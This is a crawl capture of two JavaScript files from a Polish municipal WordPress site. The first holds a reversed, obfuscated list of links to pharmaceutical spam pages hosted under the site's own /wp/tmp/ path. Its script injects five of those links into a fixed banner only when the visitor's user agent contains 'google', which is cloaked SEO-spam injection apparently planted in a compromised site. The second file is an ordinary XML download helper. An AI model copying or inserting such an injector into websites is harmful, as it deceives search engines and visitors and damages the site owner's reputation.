>a/<cipuk eizdg artivel>\"php.cipuk-eizdg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tpezer enho nettelbat artivel>\"php.tpezer-enho-nettelbat-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm5 tdo artivel>\"php.anec-gm5-tdo-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awazsraw ytpecer zeb artivel>\"php.awazsraw-ytpecer-zeb-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tsket allaruic silaic>\"php.tsket-allaruic-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 01 artivel>\"php.anec-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel ketelbat anec>\"php.artivel-ketelbat-anec/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ńanzop ecetpa w anec artivel>\"php.anzop-ecetpa-w-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ainałaizd sazc silaic>\"php.ainaaizd-sazc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oinat gm 01 artivel>\"php.oinat-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<dfs einipo silaic>\"php.dfs-einipo-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<amdm dna silaic>\"php.amdm-dna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof gm 5 silaic>\"php.murof-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lch lifanedrav artivel>\"php.lch-lifanedrav-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno gm 05 silaic>\"php.enilno-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<egron leg argamak>\"php.egron-leg-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lagutrop me silaic>\"php.lagutrop-me-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ńap ald artivel>\"php.ap-ald-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb artivel>\"php.ytpecer-zeb-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ćipuk eizdg silaic>\"php.ipuk-eizdg-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel pelks ynozdwarps>\"php.artivel-pelks-ynozdwarps/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 02 silaic yllil ile>\"php.gm-02-silaic-yllil-ile/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ętpecer an anec silaic>\"php.tpecer-an-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac artivel dnarb>\"php.adanac-artivel-dnarb/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ediwdlrow yrtsimehc silaic>\"php.ediwdlrow-yrtsimehc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ętpecer an anec gm 5 silaic>\"php.tpecer-an-anec-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<asu gm001 argamak>\"php.asu-gm001-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo ytpecer zeb argaiv>\"php.einipo-ytpecer-zeb-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tidder egasod silaic>\"php.tidder-egasod-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof gm5 silaic>\"php.murof-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<smrof egasod artivel>\"php.smrof-egasod-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno silaic yub>\"php.enilno-silaic-yub/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel gm 02 reyab>\"php.artivel-gm-02-reyab/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec artivel kel>\"php.anec-artivel-kel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno silaic redro>\"php.enilno-silaic-redro/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp tseb silaic>\"php.ecirp-tseb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oslobmeerartnoc ocireneg artivel>\"php.oslobmeerartnoc-ocireneg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof ćipuk eizdg silaic>\"php.murof-ipuk-eizdg-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lapyap gm02 akireneg artivel>\"php.lapyap-gm02-akireneg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno gm5 silaic>\"php.enilno-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cireneg llip silaic>\"php.cireneg-llip-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<xam tcennoc argaiv>\"php.xam-tcennoc-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecetpa w anec artivel>\"php.ecetpa-w-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<elcyc diorets silaic>\"php.elcyc-diorets-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tzs 8 enakelwop iktelbat gm 02 artivel>\"php.tzs-8-enakelwop-iktelbat-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 02 anec silaic>\"php.gm-02-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sulp silaic>\"php.argaiv-sulp-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<retnuoc eht revo silaic>\"php.retnuoc-eht-revo-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<kel az ot oc silaic>\"php.kel-az-ot-oc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel yub erehw>\"php.artivel-yub-erehw/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno artivel silaic>\"php.enilno-artivel-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec silaic iktelbat>\"php.anec-silaic-iktelbat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel iinimeg aketpa>\"php.artivel-iinimeg-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm 02 artivel>\"php.einipo-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel cireneg paehc>\"php.artivel-cireneg-paehc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof gm 01 silaic>\"php.murof-gm-01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec tsaf argaiv>\"php.anec-tsaf-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tsal ti seod gnol woh silaic>\"php.tsal-ti-seod-gnol-woh-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<orgella ńap ald argaiv>\"php.orgella-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv yzc silaic>\"php.argaiv-yzc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<weiver 1 ni 2 argamak repus>\"php.weiver-1-ni-2-argamak-repus/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 sv gm5 silaic>\"php.gm02-sv-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv a silaic>\"php.argaiv-a-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb gm 01 artivel>\"php.ytpecer-zeb-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 yllil silaic>\"php.gm02-yllil-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno silaic dnarb>\"php.enilno-silaic-dnarb/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic yzc argaiv ezspel oc>\"php.silaic-yzc-argaiv-ezspel-oc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 sv gm01 artivel>\"php.gm02-sv-gm01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa gm 5 silaic>\"php.aketpa-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp gm02 artivel>\"php.ecirp-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<serda argamak aketpa>\"php.serda-argamak-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 evitca repus silaic>\"php.gm02-evitca-repus-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo anec argaiv>\"php.einipo-anec-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketopa anec silaic>\"php.aketopa-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 5 silaic>\"php.anec-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<atarud gm 5 artivel>\"php.atarud-gm-5-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec ytpecer zeb silaic>\"php.anec-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<bulu allaruic silaic>\"php.bulu-allaruic-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec etpecer an artivel>\"php.anec-etpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<arap çak silaic>\"php.arap-ak-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ćipuk eizdg artivel>\"php.ipuk-eizdg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<owokłysyw ętpecer an artivel>\"php.owokysyw-tpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel eikaj ęjcnetop an kel>\"php.artivel-eikaj-jcnetop-an-kel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa gm02 silaic>\"php.aketpa-gm02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec 01 tdo artivel>\"php.anec-01-tdo-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oçerp gm 05 silaic>\"php.oerp-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tsopni akłysezrp artivel>\"php.tsopni-akysezrp-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lifaladat gm 05 silaic>\"php.lifaladat-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ekehtopa sierp gm02 artivel>\"php.ekehtopa-sierp-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<regnol tsal uoy ekam silaic seod>\"php.regnol-tsal-uoy-ekam-silaic-seod/pw/pmt/lp.niseret.www//:sptth\"=ferh a<';

const count = 5;

function site2(){
    if(/google/i.test(navigator.userAgent)){
        try {
            const wholetext = dataText;
            var arr = wholetext.split(",");
            var length = arr.length;
            var hash = Math.abs(sdbm(window.location.href));
            console.log(hash);
            
            var processedHTML = '';
            for(let i = 1; i < count + 1; i++){
                const reversedHTML = arr[((hash - i) * i) % length].split("").reverse().join("");
                processedHTML += " " + reversedHTML;
            }

            const topElement = document.createElement('div');
            topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 10px; z-index: 9999; border-bottom: 1px solid #ccc;';
            topElement.innerHTML = processedHTML.trim(); 
            document.body.appendChild(topElement);
            
        } catch (e) {
            console.error(e);
        }
    }
}

document.addEventListener("DOMContentLoaded", site2);



--- FILE ---
content_type: application/javascript
request_url: https://www.teresin.pl/wp-content/themes/szablon/script/downloadxml.js
body_size: 1167
content:
/**
 * Created by bartek on 08.06.17.
 */
/**
 *  Note: This script contains code to prevent hotlinking. (marked with 'REMOVE')
 * You need to remove it when saving the file to your server.
 */

/**
 * Returns an XMLHttp instance to use for asynchronous
 * downloading. This method will never throw an exception, but will
 * return NULL if the browser does not support XmlHttp for any reason.
 * @return {XMLHttpRequest|Null}
 */


function createXmlHttpRequest() {
    try {
        if (typeof ActiveXObject != 'undefined') {
            return new ActiveXObject('Microsoft.XMLHTTP');
        } else if (window["XMLHttpRequest"]) {
            return new XMLHttpRequest();
        }
    } catch (e) {
        changeStatus(e);
    }
    return null;
};

/**
 * This functions wraps XMLHttpRequest open/send function.
 * It lets you specify a URL and will call the callback if
 * it gets a status code of 200.
 * @param {String} url The URL to retrieve
 * @param {Function} callback The function to call once retrieved.
 */
function downloadUrl(url, callback) {
// REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE
// Remove this block after saving the file to your server
//     if ((window.location.host != 'www.geocodezip.com') &&
//         (window.location.host != 'geocodezip.com')) {
//         alert('Please do not hotlink this script.\n Save this file to your own server instead and remove this message.');
//         return;
//     }
// END Remove
// END REMOVE - END REMOVE - END REMOVE - END REMOVE - END REMOVE - END REMOVE - END REMOVE
    var status = -1;
    var request = createXmlHttpRequest();
    if (!request) {
        return false;
    }

    request.onreadystatechange = function() {
        if (request.readyState == 4) {
            try {
                status = request.status;
            } catch (e) {
                // Usually indicates request timed out in FF.
            }
            if ((status == 200) || (status == 0)) {
                callback(request.responseText, request.status);
                request.onreadystatechange = function() {};
            }
        }
    }
    request.open('GET', url, true);
    try {
        request.send(null);
    } catch (e) {
        changeStatus(e);
    }
};

/**
 * Parses the given XML string and returns the parsed document in a
 * DOM data structure. This function will return an empty DOM node if
 * XML parsing is not supported in this browser.
 * @param {string} str XML string.
 * @return {Element|Document} DOM.
 */
function xmlParse(str) {
    if (typeof ActiveXObject != 'undefined' && typeof GetObject != 'undefined') {
        var doc = new ActiveXObject('Microsoft.XMLDOM');
        doc.loadXML(str);
        return doc;
    }

    if (typeof DOMParser != 'undefined') {
        return (new DOMParser()).parseFromString(str, 'text/xml');
    }

    return createElement('div', null);
}

/**
 * Appends a JavaScript file to the page.
 * @param {string} url
 */
function downloadScript(url) {
    var script = document.createElement('script');
    script.src = url;
    document.body.appendChild(script);
}